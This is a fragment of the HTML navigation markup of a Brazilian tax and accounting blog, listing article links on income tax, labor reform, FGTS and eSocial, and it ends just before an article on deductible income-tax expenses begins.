                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" class="td-image-wrap" title="eSocial: guia de janeiro vence nesta terça-feira"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/eSocial-guia-de-janeiro-vence-nesta-terça-feira-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="eSocial: guia de janeiro vence nesta terça-feira"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/06/esocial-guia-de-janeiro-vence-nesta-terca-feira/" rel="bookmark" title="eSocial: guia de janeiro vence nesta terça-feira">eSocial: guia de janeiro vence nesta terça-feira</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" class="td-image-wrap" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/01/CT-e-automatico-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?"/></a></div>                <a href="https://blogtributario.com.br/category/documentos-fiscais/" class="td-post-category">Documentos Fiscais</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/01/12/como-pesquisar-e-baixar-automaticamente-o-ct-e-na-sefaz-an/" rel="bookmark" title="Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?">Como pesquisar e baixar automaticamente o CT-e na SEFAZ-AN?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696efb4c3ee00" data-td_block_id="td_uid_16_696efb4c3ee00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696efb4c3ee00" data-td_block_id="td_uid_16_696efb4c3ee00"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-659"><a href="#">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696efb4c406cf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696efb4c406cf" ><script>var block_td_uid_17_696efb4c406cf = new tdBlock();
block_td_uid_17_696efb4c406cf.id = "td_uid_17_696efb4c406cf";
block_td_uid_17_696efb4c406cf.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696efb4c406cf_rand","tdc_css_class":"td_uid_17_696efb4c406cf_rand","tdc_css_class_style":"td_uid_17_696efb4c406cf_rand_style"}';
block_td_uid_17_696efb4c406cf.td_column_number = "3";
block_td_uid_17_696efb4c406cf.block_type = "td_block_mega_menu";
block_td_uid_17_696efb4c406cf.post_count = "5";
block_td_uid_17_696efb4c406cf.found_posts = "135";
block_td_uid_17_696efb4c406cf.header_color = "";
block_td_uid_17_696efb4c406cf.ajax_pagination_infinite_stop = "";
block_td_uid_17_696efb4c406cf.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_17_696efb4c406cf);
</script><div id=td_uid_17_696efb4c406cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" class="td-image-wrap" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/08/dia-sem-imposto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano"/></a></div>                <a href="https://blogtributario.com.br/category/destaque/" class="td-post-category">Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/08/09/impostos-federais-lei-preve-isencao-de-pagamento-um-dia-ao-ano/" rel="bookmark" title="Impostos Federais: Lei prevê isenção de pagamento um dia ao ano">Impostos Federais: Lei prevê isenção de pagamento um dia ao ano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" class="td-image-wrap" title="Sancionada a reforma trabalhista"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sancionada a reforma trabalhista"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/14/sancionada-reforma-trabalhista/" rel="bookmark" title="Sancionada a reforma trabalhista">Sancionada a reforma trabalhista</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" class="td-image-wrap" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/07/Reforma-Trabalhista-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/07/12/reforma-trabalhista-aprovada-confira-o-que-muda-na-lei/" rel="bookmark" title="Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei">Reforma Trabalhista: Aprovada &#8211; Confira o que muda na lei</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" class="td-image-wrap" title="Boleto vencido: poderá ser pago em qualquer banco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/boleto-vencido-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boleto vencido: poderá ser pago em qualquer banco"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/21/boleto-vencido-podera-ser-pago-em-qualquer-banco/" rel="bookmark" title="Boleto vencido: poderá ser pago em qualquer banco">Boleto vencido: poderá ser pago em qualquer banco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" class="td-image-wrap" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg" srcset="https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-218x150.jpg 218w, https://blogtributario.com.br/wp-content/uploads/2017/06/fgts-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696efb4c406cf" data-td_block_id="td_uid_17_696efb4c406cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696efb4c406cf" data-td_block_id="td_uid_17_696efb4c406cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696efb4c42384_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696efb4c42384" ><script>var block_td_uid_18_696efb4c42384 = new tdBlock();
block_td_uid_18_696efb4c42384.id = "td_uid_18_696efb4c42384";
block_td_uid_18_696efb4c42384.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_696efb4c42384_rand","tdc_css_class":"td_uid_18_696efb4c42384_rand","tdc_css_class_style":"td_uid_18_696efb4c42384_rand_style"}';
block_td_uid_18_696efb4c42384.td_column_number = "3";
block_td_uid_18_696efb4c42384.block_type = "td_block_mega_menu";
block_td_uid_18_696efb4c42384.post_count = "5";
block_td_uid_18_696efb4c42384.found_posts = "14";
block_td_uid_18_696efb4c42384.header_color = "";
block_td_uid_18_696efb4c42384.ajax_pagination_infinite_stop = "";
block_td_uid_18_696efb4c42384.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_696efb4c42384);
</script><div id=td_uid_18_696efb4c42384 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696efb4c42384" data-td_block_id="td_uid_18_696efb4c42384"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696efb4c42384" data-td_block_id="td_uid_18_696efb4c42384"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_696efb4c44615_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696efb4c44615" ><script>var block_td_uid_19_696efb4c44615 = new tdBlock();
block_td_uid_19_696efb4c44615.id = "td_uid_19_696efb4c44615";
block_td_uid_19_696efb4c44615.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_696efb4c44615_rand","tdc_css_class":"td_uid_19_696efb4c44615_rand","tdc_css_class_style":"td_uid_19_696efb4c44615_rand_style"}';
block_td_uid_19_696efb4c44615.td_column_number = "3";
block_td_uid_19_696efb4c44615.block_type = "td_block_mega_menu";
block_td_uid_19_696efb4c44615.post_count = "5";
block_td_uid_19_696efb4c44615.found_posts = "24";
block_td_uid_19_696efb4c44615.header_color = "";
block_td_uid_19_696efb4c44615.ajax_pagination_infinite_stop = "";
block_td_uid_19_696efb4c44615.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696efb4c44615);
</script><div id=td_uid_19_696efb4c44615 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696efb4c44615" data-td_block_id="td_uid_19_696efb4c44615"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696efb4c44615" data-td_block_id="td_uid_19_696efb4c44615"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os posts em Destaque" class="entry-crumb" href="https://blogtributario.com.br/category/destaque/">Destaque</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Imposto de Renda: 19 despesas dedutíveis</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-956" class="post-956 post type-post status-publish format-standard has-post-thumbnail hentry category-destaque category-economia-e-financas category-noticias tag-contabilidade tag-deducao tag-desconto tag-noticia tag-noticias tag-o-que-pode-e-nao-pode tag-tributario" itemscope itemtype="https://schema.org/Article">
